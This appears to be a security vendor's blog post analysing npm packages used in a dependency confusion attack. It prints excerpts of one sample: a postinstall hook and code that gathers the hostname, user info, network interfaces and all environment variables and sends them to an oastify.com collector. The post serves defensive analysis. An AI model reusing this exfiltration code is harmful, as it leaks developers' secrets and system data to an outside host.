Malicious npm Packages using Burp Collaborator for Dependency Confusion Attack
Table of Contents
Recently a Hacker News discussion on Snyk security researcher deploys malicious NPM packages targeting cursor.com highlighted interesting insights related to using Burp Collaborator’s oastify.com as Command and Control (C2) server for exfiltrating data. In this particular case, the researcher published multiple npm packages to the public npm registry apparently targeting internal packages at Cursor in a dependency confusion attack.
SafeDep Analysis
Our Malicious Package Scanner deployed to monitor npm registry for malicious packages identified similar patterns in multiple packages published during the month of January 2025. In fact a simple query identified 50+ such packages.

Looking at a Sample
We took a closer look at one of the samples pkg:/npm/patternfly-v5/[email protected]. The sample contained the following files:
-rw-r--r-- 1 dev wheel 1365 Oct 26 1985 index.js-rw-r--r-- 1 dev wheel 283 Oct 26 1985 package.json-rw-r--r-- 1 dev wheel 0 Oct 26 1985 patternfly-addons.css-rw-r--r-- 1 dev wheel 0 Oct 26 1985 patternfly.min.cssThe package.json had a postinstall script to execute the payload:
{ "name": "@patternfly-v5/patternfly", "version": "1.0.2", "description": "A package for testing supply chain attacks.", "main": "index.js", "scripts": { "postinstall": "echo 'Patternfly malicious package executed!'" }, "author": "Your Name", "license": "MIT"}The payload was in index.js and contained exfiltration logic such as
function sendData(path, data) { const options = { hostname: 'rzucd2dfiuz08dnqwkigu37xfolf95xu.oastify.com', port: 443, path: `/${path}`, method: 'GET', headers: { 'Content-Type': 'application/json', }, };
const req = https.request(options, (res) => { console.log(`Status: ${res.statusCode}`); });
req.on('error', (error) => { console.error(`Error: ${error.message}`); });
req.write(JSON.stringify(data)); req.end();}Followed by system information gathering code
const systemInfo = { hostname: os.hostname(), platform: os.platform(), arch: os.arch(), release: os.release(), userInfo: os.userInfo(), networkInterfaces: os.networkInterfaces(), env: process.env,};Example Packages using oastify.com for Exfiltration
Conclusion
All packages appeared to be similar in nature i.e. leveraged Burp Suite’s Collaborator service as a public endpoint for capturing exfiltrated data. We did not observe any sophistication or attempt to conceal malicious behavior. This potentially indicate red team activity or unsophisticated threat actor groups.
- npm
- malware
Author
SafeDep Team
safedep.io
Share
The Latest from SafeDep blogs
Follow for the latest updates and insights on open source security & engineering

npm SANDWORM_MODE Attack: Step-by-Step Malware Analysis
Step-by-step technical analysis of the SANDWORM_MODE npm supply chain attack. We dissect yarsg and format-defaults malicious packages, decode multi-layer obfuscation, and trace the payload delivery...

Why We Built a Hosted MCP Server to Stop Malicious Packages for AI Agents
Exposing an MCP server is trivial. Making it useful for AI agents is not. Here's what we learned dogfooding our own tool, and why we built a hosted MCP server backed by real-time open source threat...

AI Agent Cline v2.3.0 Compromised: From Prompt Injection to Unauthorized npm Publish
A compromised npm token was used to publish a tampered version of Cline CLI. A prompt injection vulnerability in Cline's AI-powered GitHub Actions workflow may have enabled the credential theft.

End-to-End test with Nextjs, Playwright and MSW
A practical Next.js 16 App Router E2E setup with Playwright and MSW that keeps server-side fetch deterministic by focusing mocking where it matters, not on server actions.

Ship Code
Not Malware
Install the SafeDep GitHub App to keep malicious packages out of your repos.
